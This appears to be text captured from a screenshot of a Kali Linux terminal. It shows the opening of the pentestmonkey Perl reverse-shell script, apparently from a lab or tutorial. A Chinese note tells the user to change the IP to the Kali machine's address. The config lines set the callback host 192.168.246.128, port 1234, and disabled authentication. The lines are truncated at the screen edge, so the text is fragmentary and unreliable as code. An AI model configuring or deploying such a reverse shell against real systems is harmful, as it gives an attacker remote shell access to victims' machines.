 kali@kali: /var/www/html
File Actions Edit View Help
# You should have received a copy of the GNU General Public
# with this program; if write the Free Software Fou
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 US
#
# This tool may be used for legal purposes only. Users tak
# for any actions performed using this tool. If these term
# you, then do not use this tool.
#
# You are encouraged to send comments, improvements or sugg
# me at pentestmonkey@pentestmonkey.net
#
# Description
# -----------
# This script will make an outbound TCP connection to a har
# The recipient will be given a shell running as the curren
#
改成ka
li的ip
use strict;
use Socket;
use FileHandle;
use POSIX;
my $VERSION = "1.
# Where to send the reverse shell. Change these.
my $ip = '192.168.246.128';
my $port = 1234;
# Options
my $daemon = 1;
my $auth = 0; # 0 means authentication is disabled and an
# source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);